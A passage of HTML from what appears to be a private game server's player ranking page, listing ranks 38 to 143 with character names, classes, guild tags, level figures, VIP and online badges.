                CongTeslSL<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Duel Master</td>
            <td></td>
            <td>400+400</td>
                            <td>190</td>
            <td>4</td>        </tr>
            <tr class="">
            <th scope="row">39</th>
            <td class="name">
                M4Gnate<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td>HOLLYVL5</td>
            <td>400+561</td>
                            <td>200</td>
            <td>4</td>        </tr>
            <tr class="">
            <th scope="row">40</th>
            <td class="name">
                Fullsniper<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Empire Lord</td>
            <td>Claymore</td>
            <td>400+625</td>
                            <td>200</td>
            <td>4</td>        </tr>
            <tr class="">
            <th scope="row">41</th>
            <td class="name">
                lmTula<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+594</td>
                            <td>190</td>
            <td>4</td>        </tr>
            <tr class="">
            <th scope="row">42</th>
            <td class="name">
                Yaya80<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>CNPJ4</td>
            <td>400+699</td>
                            <td>200</td>
            <td>4</td>        </tr>
            <tr class="">
            <th scope="row">43</th>
            <td class="name">
                Cristy777<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+698</td>
                            <td>200</td>
            <td>4</td>        </tr>
            <tr class="">
            <th scope="row">44</th>
            <td class="name">
                DeSor<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td>ALLYRAGr</td>
            <td>400+675</td>
                            <td>200</td>
            <td>4</td>        </tr>
            <tr class="">
            <th scope="row">45</th>
            <td class="name">
                PROZXRO            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+527</td>
                            <td>196</td>
            <td>4</td>        </tr>
            <tr class="">
            <th scope="row">46</th>
            <td class="name">
                lINobodylI<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td>ALLYPVPu</td>
            <td>400+700</td>
                            <td>190</td>
            <td>4</td>        </tr>
            <tr class="">
            <th scope="row">47</th>
            <td class="name">
                NewSquare<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+611</td>
                            <td>190</td>
            <td>4</td>        </tr>
            <tr class="">
            <th scope="row">48</th>
            <td class="name">
                Rapozinhza<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Noble Elf</td>
            <td>ALLYTHBe</td>
            <td>400+702</td>
                            <td>200</td>
            <td>4</td>        </tr>
            <tr class="">
            <th scope="row">49</th>
            <td class="name">
                xWitch            </td>
            <td>Dimension Summoner</td>
            <td>nCNPJ008</td>
            <td>400+622</td>
                            <td>200</td>
            <td>4</td>        </tr>
            <tr class="">
            <th scope="row">50</th>
            <td class="name">
                LoneBow<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Noble Elf</td>
            <td>DontKS</td>
            <td>400+680</td>
                            <td>190</td>
            <td>4</td>        </tr>
            <tr class="">
            <th scope="row">51</th>
            <td class="name">
                BeeIzebub<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+610</td>
                            <td>190</td>
            <td>4</td>        </tr>
            <tr class="">
            <th scope="row">52</th>
            <td class="name">
                Showtime7<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>oxTHCxo</td>
            <td>400+614</td>
                            <td>200</td>
            <td>3</td>        </tr>
            <tr class="">
            <th scope="row">53</th>
            <td class="name">
                DaenerySS2<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>ALLYPVPi</td>
            <td>400+700</td>
                            <td>190</td>
            <td>3</td>        </tr>
            <tr class="">
            <th scope="row">54</th>
            <td class="name">
                HelloKitty<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Dimension Summoner</td>
            <td>HOLLYBiG</td>
            <td>400+710</td>
                            <td>200</td>
            <td>3</td>        </tr>
            <tr class="">
            <th scope="row">55</th>
            <td class="name">
                Darklord89<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+437</td>
                            <td>200</td>
            <td>3</td>        </tr>
            <tr class="">
            <th scope="row">56</th>
            <td class="name">
                ChuPaPiPe<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>320+401</td>
                            <td>168</td>
            <td>3</td>        </tr>
            <tr class="">
            <th scope="row">57</th>
            <td class="name">
                Lanzin4i20            </td>
            <td>Blade Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>92</td>
            <td>3</td>        </tr>
            <tr class="">
            <th scope="row">58</th>
            <td class="name">
                WorkingEF<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+620</td>
                            <td>190</td>
            <td>3</td>        </tr>
            <tr class="">
            <th scope="row">59</th>
            <td class="name">
                TitaniaVI<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>CNPJELM1</td>
            <td>400+678</td>
                            <td>200</td>
            <td>3</td>        </tr>
            <tr class="">
            <th scope="row">60</th>
            <td class="name">
                xNENEMALOx            </td>
            <td>Magic Knight</td>
            <td>nCNPJ006</td>
            <td>400+685</td>
                            <td>190</td>
            <td>3</td>        </tr>
            <tr class="">
            <th scope="row">61</th>
            <td class="name">
                XvAkaMevX<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>ALLYPVPz</td>
            <td>400+701</td>
                            <td>200</td>
            <td>3</td>        </tr>
            <tr class="">
            <th scope="row">62</th>
            <td class="name">
                FaRaOnI<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>Pycckue</td>
            <td>400+665</td>
                            <td>200</td>
            <td>3</td>        </tr>
            <tr class="">
            <th scope="row">63</th>
            <td class="name">
                WorkingT<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>DontKS</td>
            <td>400+643</td>
                            <td>190</td>
            <td>3</td>        </tr>
            <tr class="">
            <th scope="row">64</th>
            <td class="name">
                LgFarm2<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+539</td>
                            <td>190</td>
            <td>3</td>        </tr>
            <tr class="">
            <th scope="row">65</th>
            <td class="name">
                ElfaGuara<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+509</td>
                            <td>161</td>
            <td>3</td>        </tr>
            <tr class="">
            <th scope="row">66</th>
            <td class="name">
                XiXiK<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Mirage Lancer</td>
            <td></td>
            <td>399+191</td>
                            <td>161</td>
            <td>3</td>        </tr>
            <tr class="">
            <th scope="row">67</th>
            <td class="name">
                E13H<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+672</td>
                            <td>200</td>
            <td>3</td>        </tr>
            <tr class="">
            <th scope="row">68</th>
            <td class="name">
                ArcoMortal<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+521</td>
                            <td>200</td>
            <td>3</td>        </tr>
            <tr class="">
            <th scope="row">69</th>
            <td class="name">
                R3venge<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Magic Knight</td>
            <td>CNPJ19T</td>
            <td>400+515</td>
                            <td>200</td>
            <td>3</td>        </tr>
            <tr class="">
            <th scope="row">70</th>
            <td class="name">
                Miss2026            </td>
            <td>High Elf</td>
            <td></td>
            <td>1+400</td>
                            <td>108</td>
            <td>3</td>        </tr>
            <tr class="">
            <th scope="row">71</th>
            <td class="name">
                Ethera<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>ALLYPVPf</td>
            <td>400+700</td>
                            <td>200</td>
            <td>3</td>        </tr>
            <tr class="">
            <th scope="row">72</th>
            <td class="name">
                DLSEMDEDO<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+642</td>
                            <td>200</td>
            <td>3</td>        </tr>
            <tr class="">
            <th scope="row">73</th>
            <td class="name">
                joiuda<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td>ALLYPVP1</td>
            <td>400+710</td>
                            <td>190</td>
            <td>3</td>        </tr>
            <tr class="">
            <th scope="row">74</th>
            <td class="name">
                SexClear<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+643</td>
                            <td>190</td>
            <td>3</td>        </tr>
            <tr class="">
            <th scope="row">75</th>
            <td class="name">
                SouuFodda<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+433</td>
                            <td>200</td>
            <td>3</td>        </tr>
            <tr class="">
            <th scope="row">76</th>
            <td class="name">
                DevilW0MAN<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>PASTOSOS</td>
            <td>388+400</td>
                            <td>200</td>
            <td>3</td>        </tr>
            <tr class="">
            <th scope="row">77</th>
            <td class="name">
                Hyenga            </td>
            <td>Magic Knight</td>
            <td>KIWI</td>
            <td>400+645</td>
                            <td>200</td>
            <td>3</td>        </tr>
            <tr class="">
            <th scope="row">78</th>
            <td class="name">
                IceGardene<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+539</td>
                            <td>200</td>
            <td>3</td>        </tr>
            <tr class="">
            <th scope="row">79</th>
            <td class="name">
                R41N            </td>
            <td>Magic Knight</td>
            <td>yWANTED4</td>
            <td>400+526</td>
                            <td>200</td>
            <td>3</td>        </tr>
            <tr class="">
            <th scope="row">80</th>
            <td class="name">
                Ruby00            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+543</td>
                            <td>190</td>
            <td>3</td>        </tr>
            <tr class="">
            <th scope="row">81</th>
            <td class="name">
                RASPACU            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>3</td>        </tr>
            <tr class="">
            <th scope="row">82</th>
            <td class="name">
                DuMeTuiMay<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>MASTERSS</td>
            <td>400+643</td>
                            <td>200</td>
            <td>3</td>        </tr>
            <tr class="">
            <th scope="row">83</th>
            <td class="name">
                TheLeal            </td>
            <td>Magic Knight</td>
            <td>TheLeals</td>
            <td>292+400</td>
                            <td>87</td>
            <td>2</td>        </tr>
            <tr class="">
            <th scope="row">84</th>
            <td class="name">
                SingAsong<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>HOLLYCRY</td>
            <td>400+700</td>
                            <td>200</td>
            <td>2</td>        </tr>
            <tr class="">
            <th scope="row">85</th>
            <td class="name">
                Yandhi<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>MkNaThal</td>
            <td>400+700</td>
                            <td>200</td>
            <td>2</td>        </tr>
            <tr class="">
            <th scope="row">86</th>
            <td class="name">
                mnkDdragon<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td>nCNPJ005</td>
            <td>400+680</td>
                            <td>200</td>
            <td>2</td>        </tr>
            <tr class="">
            <th scope="row">87</th>
            <td class="name">
                Cancerr2<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td>YONKOU</td>
            <td>400+565</td>
                            <td>197</td>
            <td>2</td>        </tr>
            <tr class="">
            <th scope="row">88</th>
            <td class="name">
                SUMxGYM            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+400</td>
                            <td>190</td>
            <td>2</td>        </tr>
            <tr class="">
            <th scope="row">89</th>
            <td class="name">
                Elsculd<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>ALLYPVP3</td>
            <td>400+700</td>
                            <td>200</td>
            <td>2</td>        </tr>
            <tr class="">
            <th scope="row">90</th>
            <td class="name">
                2mmk4<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Shining Lancer</td>
            <td>ALLYPVPi</td>
            <td>400+699</td>
                            <td>200</td>
            <td>2</td>        </tr>
            <tr class="">
            <th scope="row">91</th>
            <td class="name">
                Terrycita            </td>
            <td>Rune Wizard</td>
            <td>ARCAFARM</td>
            <td>400+517</td>
                            <td>200</td>
            <td>2</td>        </tr>
            <tr class="">
            <th scope="row">92</th>
            <td class="name">
                CHNoooJAY<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+488</td>
                            <td>200</td>
            <td>2</td>        </tr>
            <tr class="">
            <th scope="row">93</th>
            <td class="name">
                JovenSky1            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+475</td>
                            <td>200</td>
            <td>2</td>        </tr>
            <tr class="">
            <th scope="row">94</th>
            <td class="name">
                QuemGA            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+707</td>
                            <td>200</td>
            <td>2</td>        </tr>
            <tr class="">
            <th scope="row">95</th>
            <td class="name">
                Danivip<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>HOLLY19G</td>
            <td>400+700</td>
                            <td>200</td>
            <td>2</td>        </tr>
            <tr class="">
            <th scope="row">96</th>
            <td class="name">
                VaraTensa<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>HOLLY19O</td>
            <td>400+700</td>
                            <td>200</td>
            <td>2</td>        </tr>
            <tr class="">
            <th scope="row">97</th>
            <td class="name">
                PeneLopeS2<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>2</td>        </tr>
            <tr class="">
            <th scope="row">98</th>
            <td class="name">
                lucas10<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+654</td>
                            <td>200</td>
            <td>2</td>        </tr>
            <tr class="">
            <th scope="row">99</th>
            <td class="name">
                Peniser<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+700</td>
                            <td>190</td>
            <td>2</td>        </tr>
            <tr class="">
            <th scope="row">100</th>
            <td class="name">
                NaZii<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>ALLYPVPj</td>
            <td>400+670</td>
                            <td>200</td>
            <td>2</td>        </tr>
            <tr class="">
            <th scope="row">101</th>
            <td class="name">
                CleopatraV<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>CNPJFM4</td>
            <td>400+667</td>
                            <td>200</td>
            <td>2</td>        </tr>
            <tr class="">
            <th scope="row">102</th>
            <td class="name">
                IlyLaChupa            </td>
            <td>Magic Knight</td>
            <td>TRIMX2FM</td>
            <td>400+615</td>
                            <td>200</td>
            <td>2</td>        </tr>
            <tr class="">
            <th scope="row">103</th>
            <td class="name">
                ElfaDrika<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>High Elf</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>2</td>        </tr>
            <tr class="">
            <th scope="row">104</th>
            <td class="name">
                BonChien            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+599</td>
                            <td>190</td>
            <td>2</td>        </tr>
            <tr class="">
            <th scope="row">105</th>
            <td class="name">
                XKayleX<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+511</td>
                            <td>180</td>
            <td>2</td>        </tr>
            <tr class="">
            <th scope="row">106</th>
            <td class="name">
                SBrolyVN<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Magic Knight</td>
            <td>HOLLYCRY</td>
            <td>400+701</td>
                            <td>200</td>
            <td>2</td>        </tr>
            <tr class="">
            <th scope="row">107</th>
            <td class="name">
                Codeinbase            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+650</td>
                            <td>200</td>
            <td>2</td>        </tr>
            <tr class="">
            <th scope="row">108</th>
            <td class="name">
                magoKanO<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+630</td>
                            <td>200</td>
            <td>2</td>        </tr>
            <tr class="">
            <th scope="row">109</th>
            <td class="name">
                SasoriMG<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td>ARCAHUNT</td>
            <td>400+584</td>
                            <td>200</td>
            <td>2</td>        </tr>
            <tr class="">
            <th scope="row">110</th>
            <td class="name">
                CloudOver<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+471</td>
                            <td>200</td>
            <td>2</td>        </tr>
            <tr class="">
            <th scope="row">111</th>
            <td class="name">
                ZBiDoZ<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+456</td>
                            <td>200</td>
            <td>2</td>        </tr>
            <tr class="">
            <th scope="row">112</th>
            <td class="name">
                XxCieloxX<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+477</td>
                            <td>168</td>
            <td>2</td>        </tr>
            <tr class="">
            <th scope="row">113</th>
            <td class="name">
                MGLuiyi21            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+400</td>
                            <td>160</td>
            <td>2</td>        </tr>
            <tr class="">
            <th scope="row">114</th>
            <td class="name">
                DwexFear<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+448</td>
                            <td>104</td>
            <td>2</td>        </tr>
            <tr class="">
            <th scope="row">115</th>
            <td class="name">
                RWANDREZZ            </td>
            <td>Grand Rune Master</td>
            <td></td>
            <td>250+282</td>
                            <td>52</td>
            <td>2</td>        </tr>
            <tr class="">
            <th scope="row">116</th>
            <td class="name">
                Rulita<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+676</td>
                            <td>200</td>
            <td>2</td>        </tr>
            <tr class="">
            <th scope="row">117</th>
            <td class="name">
                JackHarper<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Fist Blazer</td>
            <td></td>
            <td>400+629</td>
                            <td>200</td>
            <td>2</td>        </tr>
            <tr class="">
            <th scope="row">118</th>
            <td class="name">
                InozukeRF<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Fist Blazer</td>
            <td>CNPJ1</td>
            <td>400+594</td>
                            <td>200</td>
            <td>2</td>        </tr>
            <tr class="">
            <th scope="row">119</th>
            <td class="name">
                xBROLYMGx<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td>VERACRUZ</td>
            <td>400+482</td>
                            <td>200</td>
            <td>2</td>        </tr>
            <tr class="">
            <th scope="row">120</th>
            <td class="name">
                FM881            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>2</td>        </tr>
            <tr class="">
            <th scope="row">121</th>
            <td class="name">
                VacaH<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+568</td>
                            <td>190</td>
            <td>2</td>        </tr>
            <tr class="">
            <th scope="row">122</th>
            <td class="name">
                truTT<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Lord Emperor</td>
            <td></td>
            <td>341+337</td>
                            <td>88</td>
            <td>2</td>        </tr>
            <tr class="">
            <th scope="row">123</th>
            <td class="name">
                GeneraLEE<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+672</td>
                            <td>200</td>
            <td>2</td>        </tr>
            <tr class="">
            <th scope="row">124</th>
            <td class="name">
                CRISIS20<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>MBLSKa</td>
            <td>400+613</td>
                            <td>200</td>
            <td>2</td>        </tr>
            <tr class="">
            <th scope="row">125</th>
            <td class="name">
                Deneve            </td>
            <td>High Elf</td>
            <td></td>
            <td>400+400</td>
                            <td>153</td>
            <td>2</td>        </tr>
            <tr class="">
            <th scope="row">126</th>
            <td class="name">
                ZaagKick<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>nCNPJ008</td>
            <td>400+673</td>
                            <td>200</td>
            <td>2</td>        </tr>
            <tr class="">
            <th scope="row">127</th>
            <td class="name">
                WHOS23            </td>
            <td>Magic Knight</td>
            <td>ALLYAK4b</td>
            <td>360+608</td>
                            <td>200</td>
            <td>2</td>        </tr>
            <tr class="">
            <th scope="row">128</th>
            <td class="name">
                RWSoai<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>HOLLY1</td>
            <td>400+700</td>
                            <td>200</td>
            <td>2</td>        </tr>
            <tr class="">
            <th scope="row">129</th>
            <td class="name">
                MGcl4udio<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+699</td>
                            <td>200</td>
            <td>2</td>        </tr>
            <tr class="">
            <th scope="row">130</th>
            <td class="name">
                Luterkin<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Soul Wizard</td>
            <td>CNPJ2</td>
            <td>400+688</td>
                            <td>200</td>
            <td>2</td>        </tr>
            <tr class="">
            <th scope="row">131</th>
            <td class="name">
                Myzor<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>RanksPVP</td>
            <td>400+684</td>
                            <td>200</td>
            <td>2</td>        </tr>
            <tr class="">
            <th scope="row">132</th>
            <td class="name">
                SnxMaster<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>MASTERSS</td>
            <td>400+659</td>
                            <td>200</td>
            <td>2</td>        </tr>
            <tr class="">
            <th scope="row">133</th>
            <td class="name">
                zwartmen<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>XTRATO</td>
            <td>400+430</td>
                            <td>200</td>
            <td>2</td>        </tr>
            <tr class="">
            <th scope="row">134</th>
            <td class="name">
                Locoeshe            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+681</td>
                            <td>190</td>
            <td>2</td>        </tr>
            <tr class="">
            <th scope="row">135</th>
            <td class="name">
                JUST1CEIRO<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td>RAPOZIM</td>
            <td>400+600</td>
                            <td>190</td>
            <td>2</td>        </tr>
            <tr class="">
            <th scope="row">136</th>
            <td class="name">
                DavidGNBMG<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Duel Master</td>
            <td>GNB</td>
            <td>400+400</td>
                            <td>162</td>
            <td>2</td>        </tr>
            <tr class="">
            <th scope="row">137</th>
            <td class="name">
                VAMPETASUM<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Dimension Summoner</td>
            <td>HOLLY19H</td>
            <td>400+700</td>
                            <td>200</td>
            <td>2</td>        </tr>
            <tr class="">
            <th scope="row">138</th>
            <td class="name">
                Aravigel<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td>nCNPJ002</td>
            <td>400+670</td>
                            <td>200</td>
            <td>2</td>        </tr>
            <tr class="">
            <th scope="row">139</th>
            <td class="name">
                yipuda<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Grand Master</td>
            <td>Psyger0</td>
            <td>368+400</td>
                            <td>195</td>
            <td>2</td>        </tr>
            <tr class="">
            <th scope="row">140</th>
            <td class="name">
                resk90<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>SEVERITY</td>
            <td>400+700</td>
                            <td>200</td>
            <td>2</td>        </tr>
            <tr class="">
            <th scope="row">141</th>
            <td class="name">
                xSoulDarkx            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+563</td>
                            <td>200</td>
            <td>2</td>        </tr>
            <tr class="">
            <th scope="row">142</th>
            <td class="name">
                JoeYManix<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+506</td>
                            <td>200</td>
            <td>2</td>        </tr>
            <tr class="">
            <th scope="row">143</th>
            <td class="name">
                CandyElf<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>HOLLYWAR</td>
            <td>400+702</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">144</th>
            <td class="name">
